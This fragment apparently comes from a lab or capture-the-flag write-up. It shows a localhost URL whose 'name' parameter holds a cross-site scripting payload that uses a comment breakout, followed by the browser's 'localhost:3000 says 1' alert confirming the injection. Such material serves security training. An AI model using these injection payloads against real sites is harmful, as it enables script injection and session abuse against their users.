 localhost:3000/immortal-gate/check?name=<!---><script>alert%281%29<%2Fscript>
localhost:3000 says
1
OK